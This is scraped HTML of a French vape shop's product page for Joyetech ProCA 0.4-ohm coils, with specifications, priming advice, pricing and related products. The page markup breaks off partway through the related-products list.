class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/40-accessoires"> <span itemprop="name">Accessoires</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/115-resistances"> <span itemprop="name">Résistances</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/121-resistances-joyetech"> <span itemprop="name">Résistances Joyetech</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html"> <span itemprop="name">Résistances Pro CA Joyetech</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg" alt="Résistances Pro CA Joyetech | Création Vap" title="Résistances Pro CA Joyetech | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg" data-zoom-image="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/1479-medium_default/resistances-procore-joyetech.jpg" data-image-large-src="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg" src="https://www.creation-vap.fr/1479-home_default/resistances-procore-joyetech.jpg" alt="Résistances Pro CA Joyetech | Création Vap" title="Résistances Pro CA Joyetech | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-883"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg" alt="Résistances Pro CA Joyetech | Création Vap" title="Résistances Pro CA Joyetech | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Offrez-vous une <strong><span style="color:#9b9b9b;">vape DTL</span></strong> puissante et savoureuse avec les <strong><span style="color:#9b9b9b;">résistances ProCA 0.4Ω de Joyetech</span></strong>. Compatibles avec la <strong><span style="color:#9b9b9b;">gamme ProCore</span></strong>, elles assurent une excellente production de vapeur et une restitution fidèle des arômes. Idéales entre 40 et 80W, elles sont simples à installer et parfaites pour un usage quotidien.</p><p>Votre <strong><span style="color:#9b9b9b;">résistance ProCA</span></strong> est vendue à l'unité.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-883"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/1479-large_default/resistances-procore-joyetech.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/1479-home_default/resistances-procore-joyetech.jpg" alt="Résistances Pro CA Joyetech | Création Vap" title="Résistances Pro CA Joyetech | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">Résistances Pro CA Joyetech</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="3.2">3,20&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-883" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:320,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 2.67 HT / unité</p></div></div></div><div id="product-description-short-883" class="description-short" itemprop="description"><p>Offrez-vous une <strong><span style="color:#9b9b9b;">vape DTL</span></strong> puissante et savoureuse avec les <strong><span style="color:#9b9b9b;">résistances ProCA 0.4Ω de Joyetech</span></strong>. Compatibles avec la <strong><span style="color:#9b9b9b;">gamme ProCore</span></strong>, elles assurent une excellente production de vapeur et une restitution fidèle des arômes. Idéales entre 40 et 80W, elles sont simples à installer et parfaites pour un usage quotidien.</p><p>Votre <strong><span style="color:#9b9b9b;">résistance ProCA</span></strong> est vendue à l'unité.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="883" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="883" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="883" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=3;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">3</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">3</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,15&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-joyetech%2F883-resistances-procore-joyetech.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=R%C3%A9sistances+Pro+CA+Joyetech https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-joyetech%2F883-resistances-procore-joyetech.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-joyetech%2F883-resistances-procore-joyetech.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F1479%2Fresistances-procore-joyetech.jpg&amp;description=R%C3%A9sistances+Pro+CA+Joyetech" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Les&nbsp;Résistances Procore Joyetech</h2><h3>🔸 <span style="color:#6eb81f;">Présentation générale</span></h3><p>La <strong><span style="color:#9b9b9b;">résistance ProCA 0.4 ohm</span></strong> de chez <strong><span style="color:#9b9b9b;">Joyetech</span></strong> a été pensée pour offrir une <strong><span style="color:#9b9b9b;">vape en inhalation directe (DL)</span></strong> à la fois puissante, fluide et aromatique. Compatible avec les <strong><span style="color:#9b9b9b;">clearomiseurs</span></strong> de la <strong><span style="color:#9b9b9b;">gamme ProCore</span></strong> (notamment <strong><span style="color:#9b9b9b;">ProCore Aries</span></strong>, <strong><span style="color:#9b9b9b;">ProCore SE</span></strong>, <strong><span style="color:#9b9b9b;">ProCore X</span></strong>), elle séduit les <strong><span style="color:#9b9b9b;">vapoteurs</span></strong> à la recherche d’une vapeur généreuse et d’un excellent rendu des saveurs.</p><h3>🔸 <span style="color:#6eb81f;">Type de vape</span></h3><p>Grâce à une conception en <strong><span style="color:#9b9b9b;">Kanthal A1</span></strong> et à un montage simple, la <strong><span style="color:#9b9b9b;">ProCA 0.4 ohm</span></strong> garantit une chauffe réactive et homogène. Elle est idéale pour une <strong><span style="color:#9b9b9b;">vape aérienne directe</span></strong>, avec des <strong><span style="color:#9b9b9b;">e-liquides riches en glycérine végétale</span></strong> (<strong><span style="color:#9b9b9b;">50VG/50PG</span></strong> recommandés), permettant de produire de gros nuages sans sacrifier les arômes.</p><h3>🔸 <span style="color:#6eb81f;">Performances et plage d’utilisation</span></h3><p>Valeur : 0.4 ohm<br />Puissance recommandée : de 40 à 80W (idéale à 55W)<br />Matériau : Kanthal A1<br />Tirage : <strong><span style="color:#9b9b9b;">DTL (inhalation directe)</span></strong><br />Production : vapeur dense, hit marqué, saveurs nettes</p><h3>🔸 <span style="color:#6eb81f;">Compatibilité</span></h3><p>La<strong><span style="color:#9b9b9b;"> résistance ProCA</span></strong> est compatible avec les<strong><span style="color:#9b9b9b;"> clearomiseurs</span></strong> suivants :<br /><strong><span style="color:#9b9b9b;">Joyetech ProCore Aries</span></strong><br /><strong><span style="color:#9b9b9b;">Joyetech ProCore SE</span></strong><br /><strong><span style="color:#9b9b9b;">Joyetech ProCore X</span></strong><br />Et tous les <strong><span style="color:#9b9b9b;">tanks Joyetech</span></strong> acceptant les <strong><span style="color:#9b9b9b;">résistances ProC</span></strong></p><h3>🔸 <span style="color:#6eb81f;">Conseils d’utilisation</span></h3><p>Avant la première utilisation, amorcez toujours votre résistance :</p><ol><li><p>Remplissez le réservoir</p></li><li><p>Attendez 10 minutes pour que le coton s’imprègne correctement</p></li><li><p>Ne vapotez pas à sec pour éviter d’endommager la résistance</p></li></ol><p>Ce bon geste garantit un fonctionnement optimal dès la première bouffée et prolonge la durée de vie du coil.</p><h3>🔸 <span style="color:#6eb81f;">Conclusion</span></h3><p></p><p>Fiable, performante et simple à installer, la <strong><span style="color:#9b9b9b;">résistance ProCA 0.4 ohm Joyetech</span></strong> est idéale pour <strong><span style="color:#9b9b9b;">une vape DTL</span></strong> au quotidien. Elle combine un excellent rendu des saveurs, une production de vapeur généreuse et une belle longévité. Le choix parfait pour les amateurs de la <strong><span style="color:#9b9b9b;">gamme ProCore</span></strong> à la recherche d’un coil polyvalent et efficace.</p></div></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Type</dt><dd class="value">Résistances</dd></dl> </section></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 5 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3746" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-joyetech/3746-resistance-exceed-joyetech.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7503-home_default/resistance-exceed-joyetech.jpg" alt = "Résistance Exceed Joyetech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7503-large_default/resistance-exceed-joyetech.jpg" > <span class="product-additional" data-idproduct="3746"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3746" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3746" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3746" name="id_product_attribute"> <input type="hidden" value="3746" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3746" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3746" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3746" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3746" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-joyetech/3746-resistance-exceed-joyetech.html">Résistance Exceed Joyetech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3746" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.2">3,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez un nouveau souffle à votre clearomiseur avec les résistances Joyetech EXceed 0.5 Ω : une vape DL/RDL savoureuse, une vapeur dense et un hit...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="426" data-id-product-attribute="816" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/426-816-resistance-atopack-penguin-jvic-series-joyetech.html#/41-ohm-025_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/715-home_default/resistance-atopack-penguin-jvic-series-joyetech.jpg" alt = "Résistance Atopack Penguin JVIC Series Joyetech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/715-large_default/resistance-atopack-penguin-jvic-series-joyetech.jpg" > <span class="product-additional" data-idproduct="426"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="32" class="quantity_product quantity_product_426" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_426" name="minimal_quantity"> <input type="hidden" value="816" class="id_product_attribute id_product_attribute_426" name="id_product_attribute"> <input type="hidden" value="426" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_426" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_426" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="426" data-id-product-attribute="816" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="426" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/426-816-resistance-atopack-penguin-jvic-series-joyetech.html#/41-ohm-025_ohm">Résistance Atopack Penguin JVIC Series Joyetech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="426" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.5">2,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Joyetech vous présente ses résistances JVIC dans différents modèles qui seront compatibles avec vos kit Penguin de chez Joyetech. Résistance vendue...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3551" data-id-product-attribute="6954" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accueil/3551-6954-resistance-en-coil-joyetech.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6301-home_default/resistance-en-coil-joyetech.jpg" alt = "Résistance EN Coil Joyetech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6301-large_default/resistance-en-coil-joyetech.jpg" > <span class="product-additional" data-idproduct="3551"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3551" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3551" name="minimal_quantity"> <input type="hidden" value="6954" class="id_product_attribute id_product_attribute_3551" name="id_product_attribute"> <input type="hidden" value="3551" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3551" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3551" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3551" data-id-product-attribute="6954" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3551" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accueil/3551-6954-resistance-en-coil-joyetech.html#/47-ohm-08_ohm">Résistance EN Coil Joyetech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3551" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.2">2,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances EN Coil sont conçues par la marque de cigarettes électroniques Joyetech. Elles sont compatibles avec les pods Evio C/ Evio C2 ainsi...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="465" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/465-resistances-pro-c-bf-de-chez-joyetech.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/767-home_default/resistances-pro-c-bf-de-chez-joyetech.jpg" alt = "Résistances Pro C BF Joyetech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/767-large_default/resistances-pro-c-bf-de-chez-joyetech.jpg" > <span class="product-additional" data-idproduct="465"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="17" class="quantity_product quantity_product_465" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_465" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_465" name="id_product_attribute"> <input type="hidden" value="465" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_465" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_465" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button 